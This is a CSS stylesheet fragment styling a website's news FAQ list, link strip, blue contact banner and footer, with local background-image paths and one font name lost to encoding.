.news-region .news-faq {
  width: 513px;
  float: right;
}
.news-region .news-faq .news-faq-list {
  height: 377px;
  overflow: hidden;
}
.news-region .news-faq li {
  padding: 25px 0;
  height: 144px !important;
  border-bottom: 1px dashed #d1d1d1;
}
.news-region .news-faq li i {
  display: inline-block;
  line-height: 30px;
  width: 30px;
  text-align: center;
  color: #fff;
  font-family: "����";
  font-size: 14px;
  font-weight: bold;
  margin-right: 20px;
  background: #085bab;
}
.news-region .news-faq li h3 {
  margin-bottom: 13px;
  font-size: 16px;
  color: #272727;
  font-weight: bold;
}
.news-region .news-faq li:hover h3 {
  color: #e23d1d;
}
.news-region .news-faq li p {
  font-size: 14px;
  line-height: 25px;
  height: 50px;
  overflow: hidden;
}
.news-region .news-faq li p i {
  background: #e23d1d;
  float: left;
  margin-top: 10px;
}
.link-region {
  font-size: 13px;
  color: #333;
  padding: 6px 0;
  line-height: 25px;
}
.ban2-region {
  height: 76px;
  background: #085bab;
}
.ban2-region .w {
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: #fff;
  position: relative;
  height: 100%;
}
.ban2-region .w a {
  display: inline-block;
  padding: 0 50px;
  line-height: 50px;
  font-size: 18px;
  color: #c41e1e;
  background: #8eb4d8;
}
.ban2-region .w .tel {
  background: url(/Template/Home/Default/Public/css/../image/ban2tel.png) no-repeat left center;
  padding-left: 65px;
  font-size: 21px;
}
.ban2-region .w .tel span {
  font-size: 42px;
  font-weight: bold;
}
.ban2-region .w img {
  position: absolute;
  right: 0;
  bottom: 0;
  display: block;
}
.footer {
  background: url(/Template/Home/Default/Public/css/../image/ftbg.jpg) no-repeat center;
  padding-top: 45px;
}
.footer h2 {
  text-align: center;
  color: #fff;
  font-size: 20px;
  font-weight: normal;
}
.footer h2 span {
  display: block;
  font-size: 14px;
}
.footer .footer-hd {
  margin: 35px 0;
}
.footer .footer-hd ul {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.footer .footer-hd ul li {
  color: #ffffff;
  position: relative;
  padding-left: 46px;
}
.footer .footer-hd ul li img {
  position: absolute;
  left: 0;
  top: 0;
}
.footer .footer-hd ul li.code {
  width: 126px;
  height: 144px;
  text-align: center;
  padding-left: 0;
  padding-top: 10px;
  background: url(/Template/Home/Default/Public/css/../image/ftcodebg.png) no-repeat center;
}
.footer .footer-hd ul li.code img {
  max-width: 100%;
  display: block;
  position: unset;
  margin: 0 auto;
}
.footer .footer-bd {
  margin-bottom: 13px;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.5);
  display: flex;
  justify-content: flex-start;
}
.footer .footer-bd a {
  color: rgba(255, 255, 255, 0.5);
}
.footer .footer-nav {
  text-align: center;
  border-top: 1px solid #fff;
  padding: 14px 0;
}
.footer .footer-nav a {
  font-size: 15px;
  color: #f0f0f0;
  padding: 0 20px;
  opacity: 0.5;
}
